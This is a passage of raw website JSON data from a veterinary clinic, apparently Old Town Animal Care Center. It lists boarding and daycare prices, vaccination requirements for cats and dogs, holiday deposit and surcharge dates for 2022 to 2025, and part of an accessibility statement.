night","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"flex-start","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"4d21513f-49ae-4253-a413-cc8bdf3f96d4","showRowControls":false,"columns":[{"id":"ba8b7d55-622d-4de8-b601-751a583de540","val":"Feline","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"68b53b93-b30f-430e-86cf-9ea6303b310f","val":"$45.00 per night","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]}]},{"id":"ad83b74d-42a9-464a-a81f-f094034072fa","globals":{"tableWidth":"80","borderColor":"#000000","showTableBorderColor":false,"borderRadius":"0.5rem","font":"Arial","padding":0.5,"borderSize":2,"breakPoint":"desktop-mobile"},"rows":[{"id":"d2da2616-3b37-4c4a-9c24-13c7a6e0d2ea","showRowControls":false,"columns":[{"id":"10118e55-8e4f-43e6-87ce-b0f520087826","val":"Dayboarding","caretPosition":0,"bold":true,"italic":false,"color":"#ffffff","showFontColor":false,"backgroundColor":"#384730","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"8feba75b-a709-4b72-b7c8-01ca2365637e","showRowControls":false,"columns":[{"id":"b5a0afe6-44cc-4c8c-bea8-296f87e90528","val":"Canine \u0026 Feline","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"e61bc14b-d8cd-4065-acfd-42d6595b4047","val":"$29.00 per day","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]}]},{"id":"9fd3cc9a-f8a7-4ed1-891b-bcf4bf899b7d","globals":{"tableWidth":"80","borderColor":"#000000","showTableBorderColor":false,"borderRadius":"0.5rem","font":"Arial","padding":0.5,"borderSize":2,"breakPoint":"desktop-mobile"},"rows":[{"id":"fccf08e3-301d-4ddd-8ee7-f79921aa5d70","showRowControls":false,"columns":[{"id":"3005eb4d-4b9a-48f4-b114-2d405e577870","val":"Medical Boarding (For Pets with Chronic Health Conditions)","caretPosition":0,"bold":true,"italic":false,"color":"#ffffff","showFontColor":false,"backgroundColor":"#384730","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"3ac7becf-2339-48db-91d5-ebba34142c7d","showRowControls":false,"columns":[{"id":"48431637-8532-4b46-92f0-e4d455b31e03","val":"Canine \u0026 Feline","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"2051f992-3e95-45f2-aa04-ff191369e1b7","val":"$85.00 per night","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]}]},{"id":"162932e8-e8f7-44dd-845c-8dd53bd16e48","globals":{"tableWidth":"80","borderColor":"#000000","showTableBorderColor":false,"borderRadius":"0.5rem","font":"Arial","padding":0.5,"borderSize":2,"breakPoint":"desktop-mobile"},"rows":[{"id":"0474303e-812a-4bda-a438-fdb45d971fe9","showRowControls":false,"columns":[{"id":"5090e123-5194-42ab-9700-edfa890b4551","val":"Add Ons","caretPosition":0,"bold":true,"italic":false,"color":"#ffffff","showFontColor":false,"backgroundColor":"#384730","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"0ab7b9bf-bcff-4660-b6f9-85fafd4d3b5a","showRowControls":true,"columns":[{"id":"6ec6987a-3500-42c7-abcf-d91c3f5d47f8","val":"Medication Administration","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"6b38c957-c41b-4b5c-afbd-06b188a80f00","val":"$5.00 per day","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"a78ac7ee-a86d-40f1-a141-59484dc12d64","showRowControls":true,"columns":[{"id":"6ec6987a-3500-42c7-abcf-d91c3f5d47f8","val":"Doggy Daycare","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"6b38c957-c41b-4b5c-afbd-06b188a80f00","val":"$17.00 per day","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"338dff7e-b2a5-42bb-881f-1abf0b5ba56e","showRowControls":true,"columns":[{"id":"11093d73-48b1-4e9b-ad03-2b69b395d3e5","val":"One-on-one Cuddle Time","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"a4882eaa-9b70-4145-8a61-73e605b0a48e","val":"$21.00 per day","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"444132dc-5fa5-44e4-bdd0-7fccbfc1018f","showRowControls":true,"columns":[{"id":"aa7f2b59-ae7d-4921-98b4-dc77c805580a","val":"VIP Feline Suite","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"422b6293-1f47-4a72-b5c3-14837ddb37d9","val":"$7.00 per night","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]}]}]},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"2sCu1Y4tfbNBOLWDGYTtBq"},"name":"ACCORDION BLADE - Old Town Animal Care Center 1238 - Cat and Dog Boarding and Daycare Policy","fontColor":"Light","sectionHeadline":"Cat and Dog Boarding and Daycare Policy","description":{"__typename":"AccordionBladeDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-patients of our animal hospital are more than welcome to board with us, but we will need proof of vaccinations in the form of medical records, an invoice or a rabies certificate. Patients of our hospital must also be up to date on their vaccinations. The following requirements are:\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"1YZmjaldxCzuzT1S3L5i3T"},"header":"Cat Vaccination Requirements","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Distemper (FVRCP)","marks":[],"data":{}}]}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Negative fecal sample in last 12 months/UTD on annual deworming","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5bWMKQNx8kOxFWZ90p0NKT"},"header":"Dog Vaccination Requirements","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Distemper (DHP)","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bordetella","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Canine Influenza","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Leptospirosis","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Negative fecal sample in last 12 months","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}]}]}},"multiLocationContainer":null}]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Old Town Animal Care Center 1238 - Dark Green","background":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Old Town Animal Care Center 1238 - White Space","background":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6nQq8HD99OVj0mIxl6eNfh"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Holiday Boarding Protocols","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4bhBqNLYrakF4ZQkyM6Nkb"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Holiday Boarding Protocols","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"3NETuoJ29dTgVlx13poAmI"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - Holiday Boarding Protocols","topPadding":"Small","bottomPadding":"Small","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Holiday Date Boarding Deposit \u0026 Fees","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The following is a list of ","marks":[],"data":{}},{"nodeType":"text","value":"2025","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" holiday dates for which we require a deposit. If your pet’s reservation includes any of the dates listed in the date ranges below, your reservation is subject to a ","marks":[],"data":{}},{"nodeType":"text","value":"$100","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" deposit due at the time of the reservation booking confirmation.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Two weeks (14 days)","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" prior to your pet’s check-in date, your deposit becomes non-refundable. The remaining cost of the stay will be charged at the time of check-out.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There is a ","marks":[],"data":{}},{"nodeType":"text","value":"$15 per pet per night holiday surcharge","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for the below dates to help cover the additional staffing costs on holidays and labor that is required to handle the large volume of pets during this time.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While we understand that travel plans can change, we ","marks":[],"data":{}},{"nodeType":"text","value":"DO NOT ","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":"overbook our boarding, and the space for your pet is guaranteed when you provide a deposit.\n\n\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"42bfgSFKpy8FDYOGATu7g1"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Holiday Boarding Protocols Dates","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4bhBqNLYrakF4ZQkyM6Nkb"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"The holiday surcharge and deposit are applied for the following holidays in 2025","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"6OsIxYKH0xZ8UnmLySIWBY"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - Holiday Boarding Protocols Dates","topPadding":"Small","bottomPadding":"Medium","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"2025 ","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Memorial Day: Any night from Wednesday, May 21 to Tuesday, May 27, 2025","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fourth of July: Any night from Thursday, July 3 to Monday, July 7, 2025","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Labor Day: Any night from Wednesday, August 27 to Tuesday, September 2, 2025","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thanksgiving: Any night from Wednesday, November 26 to Tuesday, December 2, 2025","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Christmas and New Year's: Any night from Friday, December 19 to Monday, January 5, 2026","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"2024","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Memorial Day Weekend: Any night from Wednesday, May 22 to Tuesday, May 28, 2024","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fourth of July Week: Any night from Wednesday, July 3 to Friday, July 5, 2024","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Labor Day Weekend: Any night from Wednesday, August 28 to Tuesday, September 3, 2024","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thanksgiving Week: Any night from Wednesday, November 20 to Tuesday, December 3, 2024","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Christmas: Any night from Wednesday, December 18 to Thursday, December 26, 2024","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"New Year's Eve: Any night from Thursday, December 26 to Thursday, January 2, 2025","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"2023","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Memorial Day Weekend: Any night from Wednesday, May 24 to Tuesday, May 30, 2023","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fourth of July Weekend: Any night from Thursday, June 29 to Wednesday, July 5, 2023","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Labor Day Weekend: Any night from Wednesday, August 30 to Tuesday, September 5, 2023","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thanksgiving Week: Any night from Wednesday, November 22 to Tuesday, November 28, 2023","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Christmas: Any night from Wednesday, December 20 to Tuesday, December 26, 2023","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"New Year's Eve: Any night from Thursday, December 28 to Tuesday, January 2","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"2022","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thanksgiving Week: Any night from Wednesday, November 23 to Tuesday, November 29","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Christmas: Any night from Wednesday, December 21 to Tuesday, December 27","marks":[],"data":{}}]}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"New Year's Eve: Any night from Thursday, December 29 to Tuesday, January 3, 2023","marks":[],"data":{}}]}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3J4gXjjAAtYSxcia6FubxR"},"url":"/%C2%A0","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Emergency ","metaDescription":null,"ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3v1BzX7noJb1NO0MuXgURk"},"url":"/services/paw-plans","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Pet Annual Wellness Plans","metaDescription":"Old Town Animal Care Center offers Pet Annual Wellness Plans to help manage your pet's preventive care and mitigates unexpected costs throughout all life 